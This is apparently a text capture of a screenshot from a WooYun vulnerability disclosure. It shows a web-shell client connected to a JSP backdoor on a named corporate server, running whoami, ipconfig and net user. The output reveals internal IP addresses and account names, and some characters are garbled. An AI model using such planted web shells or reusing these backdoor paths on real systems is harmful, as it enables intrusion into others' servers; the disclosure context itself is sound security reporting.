 Shell: http://ser.foxconn.com/public/images/1.jsp 显示密码: ●●● 连接
脚本类型: ASPX PHP ASP JSP CFM PY PL 编码: UTF-8 超时: 80000 欲执行命令: whoami 执行
后门类型: 菜刀 K8cmd UserAgent Cookie Referer Via X-Forwarded Cliend-IP
K8专用ASPX一句话 K8专用PHP一句话
K8专用ASP一句话 K8专用JSP一句话
后门地址: http://ser.foxconn.com/public/images/1.jsp
C:\Program Files\apache-tomcat-5.5.36\webapps\ser\public\images>ipconfig
r
Windows IP Configuration
Ethernet adapter �x�s�u:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 10.62.24.92
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.62.24.1
C:\Program Files\apache-tomcat-5.5.36\webapps\ser\public\images>net user
r
\\SERAP
Administrator ASPNET Guest
ictkh SUPPORT_388945a0
�R�O���榨�\�C
C:\Program Files\apache-tomcat-5.5.36\webapps\ser\public\images>
www.wooyun.org